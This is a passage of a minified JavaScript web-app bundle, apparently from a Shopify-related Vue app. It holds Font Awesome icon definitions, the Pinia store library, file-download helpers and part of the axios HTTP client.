M447.7,355.5c-7.8,14.9-17.2,28.8-28.1,41.5 l22.7,22.7c13.7-15.6,25.5-32.9,34.9-51.5L447.7,355.5z M471.4,272c-1.4,18.8-5.2,37-11.1,54.1l29.5,12.6 c7.5-21.1,12.2-43.5,13.6-66.8H471.4z M321.2,462c-15.7,5-32.2,8.2-49.2,9.4v32.1c21.2-1.4,41.7-5.4,61.1-11.7L321.2,462z M240,471.4c-18.8-1.4-37-5.2-54.1-11.1l-12.6,29.5c21.1,7.5,43.5,12.2,66.8,13.6V471.4z M462,190.8c5,15.7,8.2,32.2,9.4,49.2h32.1 c-1.4-21.2-5.4-41.7-11.7-61.1L462,190.8z M92.4,397c-12-13.9-22.3-29.4-30.4-46.1l-29.8,11.9c9.9,20.7,22.6,39.8,37.6,56.9 L92.4,397z M272,40.6c18.8,1.4,36.9,5.2,54.1,11.1l12.6-29.5C317.7,14.7,295.3,10,272,8.5V40.6z M190.8,50 c15.7-5,32.2-8.2,49.2-9.4V8.5c-21.2,1.4-41.7,5.4-61.1,11.7L190.8,50z M442.3,92.3L419.6,115c12,13.9,22.3,29.4,30.5,46.1 l29.8-11.9C470,128.5,457.3,109.4,442.3,92.3z M397,92.4l22.7-22.7c-15.6-13.7-32.8-25.5-51.5-34.9l-12.6,29.5 C370.4,72.1,384.4,81.5,397,92.4z"})});const r=aa(aa({},o),{},{attributeName:"opacity"}),i={tag:"circle",attributes:aa(aa({},n),{},{cx:"256",cy:"364",r:"28"}),children:[]};return t||i.children.push({tag:"animate",attributes:aa(aa({},o),{},{attributeName:"r",values:"28;14;28;28;14;28;"})},{tag:"animate",attributes:aa(aa({},r),{},{values:"1;0;1;1;0;1;"})}),e.push(i),e.push({tag:"path",attributes:aa(aa({},n),{},{opacity:"1",d:"M263.7,312h-16c-6.6,0-12-5.4-12-12c0-71,77.4-63.9,77.4-107.8c0-20-17.8-40.2-57.4-40.2c-29.1,0-44.3,9.6-59.2,28.7 c-3.9,5-11.1,6-16.2,2.4l-13.1-9.2c-5.6-3.9-6.9-11.8-2.6-17.2c21.2-27.2,46.4-44.7,91.2-44.7c52.3,0,97.4,29.8,97.4,80.2 c0,67.6-77.4,63.5-77.4,107.8C275.7,306.6,270.3,312,263.7,312z"}),children:t?[]:[{tag:"animate",attributes:aa(aa({},r),{},{values:"1;0;0;0;0;1;"})}]}),t||e.push({tag:"path",attributes:aa(aa({},n),{},{opacity:"0",d:"M232.5,134.5l7,168c0.3,6.4,5.6,11.5,12,11.5h9c6.4,0,11.7-5.1,12-11.5l7-168c0.3-6.8-5.2-12.5-12-12.5h-23 C237.7,122,232.2,127.7,232.5,134.5z"}),children:[{tag:"animate",attributes:aa(aa({},r),{},{values:"0;0;1;1;0;0;"})}]}),{tag:"g",attributes:{class:"missing"},children:e}}}};!function(e,t){let{mixoutsTo:n}=t;rl=e,il={},Object.keys(al).forEach(e=>{-1===sl.indexOf(e)&&delete al[e]}),rl.forEach(e=>{const t=e.mixout?e.mixout():{};if(Object.keys(t).forEach(e=>{"function"==typeof t[e]&&(n[e]=t[e]),"object"==typeof t[e]&&Object.keys(t[e]).forEach(o=>{n[e]||(n[e]={}),n[e][o]=t[e][o]})}),e.hooks){const t=e.hooks();Object.keys(t).forEach(e=>{il[e]||(il[e]=[]),il[e].push(t[e])})}e.provides&&e.provides(al)})}([As,Kl,Jl,Ql,Zl,cc,dc,fc,gc,vc,{hooks:()=>({parseNodeAttributes(e,t){const n=t.getAttribute("data-fa-symbol"),o=null!==n&&(""===n||n);return e.symbol=o,e}})}],{mixoutsTo:hl});const bc=hl.config,yc=hl.library,wc=hl.parse,xc=hl.icon,Sc=hl.text,Cc={prefix:"fas",iconName:"caret-right",icon:[256,512,[],"f0da","M246.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-128-128c-9.2-9.2-22.9-11.9-34.9-6.9s-19.8 16.6-19.8 29.6l0 256c0 12.9 7.8 24.6 19.8 29.6s25.7 2.2 34.9-6.9l128-128z"]},Ac={prefix:"fas",iconName:"arrow-right",icon:[448,512,[8594],"f061","M438.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L338.8 224 32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l306.7 0L233.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160z"]},_c={prefix:"fas",iconName:"minus",icon:[448,512,[8211,8722,10134,"subtract"],"f068","M432 256c0 17.7-14.3 32-32 32L48 288c-17.7 0-32-14.3-32-32s14.3-32 32-32l352 0c17.7 0 32 14.3 32 32z"]},Tc={prefix:"fas",iconName:"caret-down",icon:[320,512,[],"f0d7","M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"]},kc={prefix:"fas",iconName:"plus",icon:[448,512,[10133,61543,"add"],"2b","M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 144L48 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l144 0 0 144c0 17.7 14.3 32 32 32s32-14.3 32-32l0-144 144 0c17.7 0 32-14.3 32-32s-14.3-32-32-32l-144 0 0-144z"]},Ec={prefix:"fas",iconName:"xmark",icon:[384,512,[128473,10005,10006,10060,215,"close","multiply","remove","times"],"f00d","M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"]},Oc=Ec;function Pc(){yc.add(_c,kc,Tc,Ec,Cc,Ac,Oc)}
/*!
 * pinia v2.3.1
 * (c) 2025 Eduardo San Martin Morote
 * @license MIT
 */
let jc;const Mc=e=>jc=e,Ic=Symbol();function Bc(e){return e&&"object"==typeof e&&"[object Object]"===Object.prototype.toString.call(e)&&"function"!=typeof e.toJSON}var Lc;!function(e){e.direct="direct",e.patchObject="patch object",e.patchFunction="patch function"}(Lc||(Lc={}));const Fc="undefined"!=typeof window,Nc=(()=>"object"==typeof window&&window.window===window?window:"object"==typeof self&&self.self===self?self:"object"==typeof global&&global.global===global?global:"object"==typeof globalThis?globalThis:{HTMLElement:null})();function Rc(e,t,n){const o=new XMLHttpRequest;o.open("GET",e),o.responseType="blob",o.onload=function(){Uc(o.response,t,n)},o.onerror=function(){console.error("could not download file")},o.send()}function Dc(e){const t=new XMLHttpRequest;t.open("HEAD",e,!1);try{t.send()}catch(e){}return t.status>=200&&t.status<=299}function zc(e){try{e.dispatchEvent(new MouseEvent("click"))}catch(t){const n=document.createEvent("MouseEvents");n.initMouseEvent("click",!0,!0,window,0,0,0,80,20,!1,!1,!1,!1,0,null),e.dispatchEvent(n)}}const $c="object"==typeof navigator?navigator:{userAgent:""},Vc=(()=>/Macintosh/.test($c.userAgent)&&/AppleWebKit/.test($c.userAgent)&&!/Safari/.test($c.userAgent))(),Uc=Fc?"undefined"!=typeof HTMLAnchorElement&&"download"in HTMLAnchorElement.prototype&&!Vc?function(e,t="download",n){const o=document.createElement("a");o.download=t,o.rel="noopener","string"==typeof e?(o.href=e,o.origin!==location.origin?Dc(o.href)?Rc(e,t,n):(o.target="_blank",zc(o)):zc(o)):(o.href=URL.createObjectURL(e),setTimeout(function(){URL.revokeObjectURL(o.href)},4e4),setTimeout(function(){zc(o)},0))}:"msSaveOrOpenBlob"in $c?function(e,t="download",n){if("string"==typeof e)if(Dc(e))Rc(e,t,n);else{const t=document.createElement("a");t.href=e,t.target="_blank",setTimeout(function(){zc(t)})}else navigator.msSaveOrOpenBlob(function(e,{autoBom:t=!1}={}){return t&&/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(e.type)?new Blob([String.fromCharCode(65279),e],{type:e.type}):e}(e,n),t)}:function(e,t,n,o){(o=o||open("","_blank"))&&(o.document.title=o.document.body.innerText="downloading...");if("string"==typeof e)return Rc(e,t,n);const r="application/octet-stream"===e.type,i=/constructor/i.test(String(Nc.HTMLElement))||"safari"in Nc,a=/CriOS\/[\d]+/.test(navigator.userAgent);if((a||r&&i||Vc)&&"undefined"!=typeof FileReader){const t=new FileReader;t.onloadend=function(){let e=t.result;if("string"!=typeof e)throw o=null,new Error("Wrong reader.result type");e=a?e:e.replace(/^data:[^;]*;/,"data:attachment/file;"),o?o.location.href=e:location.assign(e),o=null},t.readAsDataURL(e)}else{const t=URL.createObjectURL(e);o?o.location.assign(t):location.href=t,o=null,setTimeout(function(){URL.revokeObjectURL(t)},4e4)}}:()=>{};const{assign:Gc}=Object;const Hc=()=>{};function qc(e,t,n,o=Hc){e.push(t);const r=()=>{const n=e.indexOf(t);n>-1&&(e.splice(n,1),o())};var i;return!n&&le()&&(i=r,re&&re.cleanups.push(i)),r}function Wc(e,...t){e.slice().forEach(e=>{e(...t)})}const Yc=e=>e(),Xc=Symbol(),Kc=Symbol();function Jc(e,t){e instanceof Map&&t instanceof Map?t.forEach((t,n)=>e.set(n,t)):e instanceof Set&&t instanceof Set&&t.forEach(e.add,e);for(const n in t){if(!t.hasOwnProperty(n))continue;const o=t[n],r=e[n];Bc(r)&&Bc(o)&&e.hasOwnProperty(n)&&!Tt(o)&&!bt(o)?e[n]=Jc(r,o):e[n]=o}return e}const Qc=Symbol();function Zc(e){return!Bc(e)||!e.hasOwnProperty(Qc)}const{assign:eu}=Object;function tu(e){return!(!Tt(e)||!e.effect)}function nu(e,t,n,o){const{state:r,actions:i,getters:a}=t,s=n.state.value[e];let l;return l=ou(e,function(){s||(n.state.value[e]=r?r():{});const t=function(e){const t=h(e)?new Array(e.length):{};for(const n in e)t[n]=Bt(e,n);return t}(n.state.value[e]);return eu(t,i,Object.keys(a||{}).reduce((t,o)=>(t[o]=Ct(ui(()=>{Mc(n);const t=n._s.get(e);return a[o].call(t,t)})),t),{}))},t,n,o,!0),l}function ou(e,t,n={},o,r,i){let a;const s=eu({actions:{}},n);const l={deep:!0};let c,u;let d,p=[],f=[];const m=o.state.value[e];i||m||(o.state.value[e]={});kt({});let h;function g(t){let n;c=u=!1,"function"==typeof t?(t(o.state.value[e]),n={type:Lc.patchFunction,storeId:e,events:d}):(Jc(o.state.value[e],t),n={type:Lc.patchObject,payload:t,storeId:e,events:d});const r=h=Symbol();Jt().then(()=>{h===r&&(c=!0)}),u=!0,Wc(p,n,o.state.value[e])}const v=i?function(){const{state:e}=n,t=e?e():{};this.$patch(e=>{eu(e,t)})}:Hc;const b=(t,n="")=>{if(Xc in t)return t[Kc]=n,t;const r=function(){Mc(o);const n=Array.from(arguments),i=[],a=[];let s;Wc(f,{args:n,name:r[Kc],store:w,after:function(e){i.push(e)},onError:function(e){a.push(e)}});try{s=t.apply(this&&this.$id===e?this:w,n)}catch(e){throw Wc(a,e),e}return s instanceof Promise?s.then(e=>(Wc(i,e),e)).catch(e=>(Wc(a,e),Promise.reject(e))):(Wc(i,s),s)};return r[Xc]=!0,r[Kc]=n,r},y={_p:o,$id:e,$onAction:qc.bind(null,f),$patch:g,$reset:v,$subscribe(t,n={}){const r=qc(p,t,n.detached,()=>i()),i=a.run(()=>er(()=>o.state.value[e],o=>{("sync"===n.flush?u:c)&&t({storeId:e,type:Lc.direct,events:d},o)},eu({},l,n)));return r},$dispose:function(){a.stop(),p=[],f=[],o._s.delete(e)}};const w=ht(y);o._s.set(e,w);const x=(o._a&&o._a.runWithContext||Yc)(()=>o._e.run(()=>(a=se()).run(()=>t({action:b}))));for(const t in x){const n=x[t];if(Tt(n)&&!tu(n)||bt(n))i||(m&&Zc(n)&&(Tt(n)?n.value=m[t]:Jc(n,m[t])),o.state.value[e][t]=n);else if("function"==typeof n){const e=b(n,t);x[t]=e,s.actions[t]=n}else 0}return eu(w,x),eu(St(w),x),Object.defineProperty(w,"$state",{get:()=>o.state.value[e],set:e=>{g(t=>{eu(t,e)})}}),o._p.forEach(e=>{eu(w,a.run(()=>e({store:w,app:o._a,pinia:o,options:s})))}),m&&i&&n.hydrate&&n.hydrate(w.$state,m),c=!0,u=!0,w}
/*! #__NO_SIDE_EFFECTS__ */function ru(e,t,n){let o,r;const i="function"==typeof t;function a(e,n){const a=!(!Wr()&&!To);(e=e||(a?Eo(Ic,null):null))&&Mc(e),(e=jc)._s.has(o)||(i?ou(o,t,r,e):nu(o,r,e));return e._s.get(o)}return"string"==typeof e?(o=e,r=i?n:t):(r=e,o=e.id),a.$id=o,a}function iu(e){const t=function(){const e=se(!0),t=e.run(()=>kt({}));let n=[],o=[];const r=Ct({install(e){Mc(r),r._a=e,e.provide(Ic,r),e.config.globalProperties.$pinia=r,o.forEach(e=>n.push(e)),o=[]},use(e){return this._a?n.push(e):o.push(e),this},_p:n,_a:null,_e:e,_s:new Map,state:t});return r}();e.use(t)}const au=window.__SHOPIFY_API__||{},su=new Proxy(au,{set:()=>(console.warn("ShopifyApi is read-only"),!1)});function lu(e){return su[e]}function cu(e,t){return function(){return e.apply(t,arguments)}}const{toString:uu}=Object.prototype,{getPrototypeOf:du}=Object,{iterator:pu,toStringTag:fu}=Symbol,mu=(hu=Object.create(null),e=>{const t=uu.call(e);return hu[t]||(hu[t]=t.slice(8,-1).toLowerCase())});var hu;const gu=e=>(e=e.toLowerCase(),t=>mu(t)===e),vu=e=>t=>typeof t===e,{isArray:bu}=Array,yu=vu("undefined");function wu(e){return null!==e&&!yu(e)&&null!==e.constructor&&!yu(e.constructor)&&Cu(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const xu=gu("ArrayBuffer");const Su=vu("string"),Cu=vu("function"),Au=vu("number"),_u=e=>null!==e&&"object"==typeof e,Tu=e=>{if("object"!==mu(e))return!1;const t=du(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||fu in e||pu in e)},ku=gu("Date"),Eu=gu("File"),Ou=gu("Blob"),Pu=gu("FileList"),ju=gu("URLSearchParams"),[Mu,Iu,Bu,Lu]=["ReadableStream","Request","Response","Headers"].map(gu);function Fu(e,t,{allOwnKeys:n=!1}={}){if(null==e)return;let o,r;if("object"!=typeof e&&(e=[e]),bu(e))for(o=0,r=e.length;o<r;o++)t.call(null,e[o],o,e);else{if(wu(e))return;const r=n?Object.getOwnPropertyNames(e):Object.keys(e),i=r.length;let a;for(o=0;o<i;o++)a=r[o],t.call(null,e[a],a,e)}}function Nu(e,t){if(wu(e))return null;t=t.toLowerCase();const n=Object.keys(e);let o,r=n.length;for(;r-- >0;)if(o=n[r],t===o.toLowerCase())return o;return null}const Ru="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,Du=e=>!yu(e)&&e!==Ru;const zu=($u="undefined"!=typeof Uint8Array&&du(Uint8Array),e=>$u&&e instanceof $u);var $u;const Vu=gu("HTMLFormElement"),Uu=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),Gu=gu("RegExp"),Hu=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),o={};Fu(n,(n,r)=>{let i;!1!==(i=t(n,r,e))&&(o[r]=i||n)}),Object.defineProperties(e,o)};const qu=gu("AsyncFunction"),Wu=(Yu="function"==typeof setImmediate,Xu=Cu(Ru.postMessage),Yu?setImmediate:Xu?(Ku=`axios@${Math.random()}`,Ju=[],Ru.addEventListener("message",({source:e,data:t})=>{e===Ru&&t===Ku&&Ju.length&&Ju.shift()()},!1),e=>{Ju.push(e),Ru.postMessage(Ku,"*")}):e=>setTimeout(e));var Yu,Xu,Ku,Ju;const Qu="undefined"!=typeof queueMicrotask?queueMicrotask.bind(Ru):"undefined"!=typeof process&&process.nextTick||Wu,Zu={isArray:bu,isArrayBuffer:xu,isBuffer:wu,isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||Cu(e.append)&&("formdata"===(t=mu(e))||"object"===t&&Cu(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&xu(e.buffer),t},isString:Su,isNumber:Au,isBoolean:e=>!0===e||!1===e,isObject:_u,isPlainObject:Tu,isEmptyObject:e=>{if(!_u(e)||wu(e))return!1;try{return 0===Object.keys(e).length&&Object.getPrototypeOf(e)===Object.prototype}catch(e){return!1}},isReadableStream:Mu,isRequest:Iu,isResponse:Bu,isHeaders:Lu,isUndefined:yu,isDate:ku,isFile:Eu,isBlob:Ou,isRegExp:Gu,isFunction:Cu,isStream:e=>_u(e)&&Cu(e.pipe),isURLSearchParams:ju,isTypedArray:zu,isFileList:Pu,forEach:Fu,merge:function e(){const{caseless:t}=Du(this)&&this||{},n={},o=(o,r)=>{const i=t&&Nu(n,r)||r;Tu(n[i])&&Tu(o)?n[i]=e(n[i],o):Tu(o)?n[i]=e({},o):bu(o)?n[i]=o.slice():n[i]=o};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&Fu(arguments[e],o);return n},extend:(e,t,n,{allOwnKeys:o}={})=>(Fu(t,(t,o)=>{n&&Cu(t)?e[o]=cu(t,n):e[o]=t},{allOwnKeys:o}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,n,o)=>{e.prototype=Object.create(t.prototype,o),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,n,o)=>{let r,i,a;const s={};if(t=t||{},null==e)return t;do{for(r=Object.getOwnPropertyNames(e),i=r.length;i-- >0;)a=r[i],o&&!o(a,e,t)||s[a]||(t[a]=e[a],s[a]=!0);e=!1!==n&&du(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},kindOf:mu,kindOfTest:gu,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;const o=e.indexOf(t,n);return-1!==o&&o===n},toArray:e=>{if(!e)return null;if(bu(e))return e;let t=e.length;if(!Au(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},forEachEntry:(e,t)=>{const n=(e&&e[pu]).call(e);let o;for(;(o=n.next())&&!o.done;){const n=o.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let n;const o=[];for(;null!==(n=e.exec(t));)o.push(n);return o},isHTMLForm:Vu,hasOwnProperty:Uu,hasOwnProp:Uu,reduceDescriptors:Hu,freezeMethods:e=>{Hu(e,(t,n)=>{if(Cu(e)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const o=e[n];Cu(o)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))})},toObjectSet:(e,t)=>{const n={},o=e=>{e.forEach(e=>{n[e]=!0})};return bu(e)?o(e):o(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(e,t,n){return t.toUpperCase()+n}),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e=+e)?e:t,findKey:Nu,global:Ru,isContextDefined:Du,isSpecCompliantForm:function(e){return!!(e&&Cu(e.append)&&"FormData"===e[fu]&&e[pu])},toJSONObject:e=>{const t=new Array(10),n=(e,o)=>{if(_u(e)){if(t.indexOf(e)>=0)return;if(wu(e))return e;if(!("toJSON"in e)){t[o]=e;const r=bu(e)?[]:{};return Fu(e,(e,t)=>{const i=n(e,o+1);!yu(i)&&(r[t]=i)}),t[o]=void 0,r}}return e};return n(e,0)},isAsyncFn:qu,isThenable:e=>e&&(_u(e)||Cu(e))&&Cu(e.then)&&Cu(e.catch),setImmediate:Wu,asap:Qu,isIterable:e=>null!=e&&Cu(e[pu])};function ed(e,t,n,o,r){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),o&&(this.request=o),r&&(this.response=r,this.status=r.status?r.status:null)}Zu.inherits(ed,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:Zu.toJSONObject(this.config),code:this.code,status:this.status}}});const td=ed.prototype,nd={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{nd[e]={value:e}}),Object.defineProperties(ed,nd),Object.defineProperty(td,"isAxiosError",{value:!0}),ed.from=(e,t,n,o,r,i)=>{const a=Object.create(td);return Zu.toFlatObject(e,a,function(e){return e!==Error.prototype},e=>"isAxiosError"!==e),ed.call(a,e.message,t,n,o,r),a.cause=e,a.name=e.name,i&&Object.assign(a,i),a};const od=ed;function rd(e){return Zu.isPlainObject(e)||Zu.isArray(e)}function id(e){return Zu.endsWith(e,"[]")?e.slice(0,-2):e}function ad(e,t,n){return e?e.concat(t).map(function(e,t){return e=id(e),!n&&t?"["+e+"]":e}).join(n?".":""):t}const sd=Zu.toFlatObject(Zu,{},null,function(e){return/^is[A-Z]/.test(e)});const ld=function(e,t,n){if(!Zu.isObject(e))throw new TypeError("target must be an object");t=t||new FormData;const o=(n=Zu.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(e,t){return!Zu.isUndefined(t[e])})).metaTokens,r=n.visitor||c,i=n.dots,a=n.indexes,s=(n.Blob||"undefined"!=typeof Blob&&Blob)&&Zu.isSpecCompliantForm(t);if(!Zu.isFunction(r))throw new TypeError("visitor must be a function");function l(e){if(null===e)return"";if(Zu.isDate(e))return e.toISOString();if(Zu.isBoolean(e))return e.toString();if(!s&&Zu.isBlob(e))throw new od("Blob is not supported. Use a Buffer instead.");return Zu.isArrayBuffer(e)||Zu.isTypedArray(e)?s&&"function"==typeof Blob?new Blob([e]):Buffer.from(e):e}function c(e,n,r){let s=e;if(e&&!r&&"object"==typeof e)if(Zu.endsWith(n,"{}"))n=o?n:n.slice(0,-2),e=JSON.stringify(e);else if(Zu.isArray(e)&&function(e){return Zu.isArray(e)&&!e.some(rd)}(e)||(Zu.isFileList(e)||Zu.endsWith(n,"[]"))&&(s=Zu.toArray(e)))return n=id(n),s.forEach(function(e,o){!Zu.isUndefined(e)&&null!==e&&t.append(!0===a?ad([n],o,i):null===a?n:n+"[]",l(e))}),!1;return!!rd(e)||(t.append(ad(r,n,i),l(e)),!1)}const u=[],d=Object.assign(sd,{defaultVisitor:c,convertValue:l,isVisitable:rd});if(!Zu.isObject(e))throw new TypeError("data must be an object");return function e(n,o){if(!Zu.isUndefined(n)){if(-1!==u.indexOf(n))throw Error("Circular reference detected in "+o.join("."));u.push(n),Zu.forEach(n,function(n,i){!0===(!(Zu.isUndefined(n)||null===n)&&r.call(t,n,Zu.isString(i)?i.trim():i,o,d))&&e(n,o?o.concat(i):[i])}),u.pop()}}(e),t};function cd(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(e){return t[e]})}function ud(e,t){this._pairs=[],e&&ld(e,this,t)}const dd=ud.prototype;dd.append=function(e,t){this._pairs.push([e,t])},dd.toString=function(e){const t=e?function(t){return e.call(this,t,cd)}:cd;return this._pairs.map(function(e){return t(e[0])+"="+t(e[1])},"").join("&")};const pd=ud;function fd(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function md(e,t,n){if(!t)return e;const o=n&&n.encode||fd;Zu.isFunction(n)&&(n={serialize:n});const r=n&&n.serialize;let i;if(i=r?r(t,n):Zu.isURLSearchParams(t)?t.toString():new pd(t,n).toString(o),i){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+i}return e}const hd=class{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){Zu.forEach(this.handlers,function(t){null!==t&&e(t)})}},gd={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},vd={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:pd,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]},bd="undefined"!=typeof window&&"undefined"!=typeof document,yd="object"==typeof navigator&&navigator||void 0,wd=bd&&(!yd||["ReactNative","NativeScript","NS"].indexOf(yd.product)<0),xd="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,Sd=bd&&window.location.href||"http://localhost",Cd={...o,...vd};const Ad=function(e){function t(e,n,o,r){let i=e[r++];if("__proto__"===i)return!0;const a=Number.isFinite(+i),s=r>=e.length;if(i=!i&&Zu.isArray(o)?o.length:i,s)return Zu.hasOwnProp(o,i)?o[i]=[o[i],n]:o[i]=n,!a;o[i]&&Zu.isObject(o[i])||(o[i]=[]);return t(e,n,o[i],r)&&Zu.isArray(o[i])&&(o[i]=function(e){const t={},n=Object.keys(e);let o;const r=n.length;let i;for(o=0;o<r;o++)i=n[o],t[i]=e[i];return t}(o[i])),!a}if(Zu.isFormData(e)&&Zu.isFunction(e.entries)){const n={};return Zu.forEachEntry(e,(e,o)=>{t(function(e){return Zu.matchAll(/\w+|\[(\w*)]/g,e).map(e=>"[]"===e[0]?"":e[1]||e[0])}(e),o,n,0)}),n}return null};const _d={transitional:gd,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){const n=t.getContentType()||"",o=n.indexOf("application/json")>-1,r=Zu.isObject(e);r&&Zu.isHTMLForm(e)&&(e=new FormData(e));if(Zu.isFormData(e))return o?JSON.stringify(Ad(e)):e;if(Zu.isArrayBuffer(e)||Zu.isBuffer(e)||Zu.isStream(e)||Zu.isFile(e)||Zu.isBlob(e)||Zu.isReadableStream(e))return e;if(Zu.isArrayBufferView(e))return e.buffer;if(Zu.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let i;if(r){if(n.indexOf("application/x-www-form-urlencoded")>-1)return function(e,t){return ld(e,new Cd.classes.URLSearchParams,{visitor:function(e,t,n,o){return Cd.isNode&&Zu.isBuffer(e)?(this.append(t,e.toString("base64")),!1):o.defaultVisitor.apply(this,arguments)},...t})}(e,this.formSerializer).toString();if((i=Zu.isFileList(e))||n.indexOf("multipart/form-data")>-1){const t=this.env&&this.env.FormData;return ld(i?{"files[]":e}:e,t&&new t,this.formSerializer)}}return r||o?(t.setContentType("application/json",!1),function(e,t,n){if(Zu.isString(e))try{return(t||JSON.parse)(e),Zu.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){const t=this.transitional||_d.transitional,n=t&&t.forcedJSONParsing,o="json"===this.responseType;if(Zu.isResponse(e)||Zu.isReadableStream(e))return e;if(e&&Zu.isString(e)&&(n&&!this.responseType||o)){const n=!(t&&t.silentJSONParsing)&&o;try{return JSON.parse(e)}catch(e){if(n){if("SyntaxError"===e.name)throw od.from(e,od.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:Cd.classes.FormData,Blob:Cd.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};Zu.forEach(["delete","get","head","post","put","patch"],e=>{_d.headers[e]={}});const Td=_d,kd=Zu.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),Ed=Symbol("internals");function Od(e){return e&&String(e).trim().toLowerCase()}function Pd(e){return!1===e||null==e?e:Zu.isArray(e)?e.map(Pd):String(e)}function jd(e,t,n,o,r){return Zu.isFunction(o)?o.call(this,t,n):(r&&(t=n),Zu.isString(t)?Zu.isString(o)?-1!==t.indexOf(o):Zu.isRegExp(o)?o.test(t):void 0:void 0)}class Md{constructor(e){e&&this.set(e)}set(e,t,n){const o=this;function r(e,t,n){const r=Od(t);if(!r)throw new Error("header name must be a non-empty string");const i=Zu.findKey(o,r);(!i||void 0===o[i]||!0===n||void 0===n&&!1!==o[i])&&(o[i||t]=Pd(e))}const i=(e,t)=>Zu.forEach(e,(e,n)=>r(e,n,t));if(Zu.isPlainObject(e)||e instanceof this.constructor)i(e,t);else if(Zu.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim()))i((e=>{const t={};let n,o,r;return 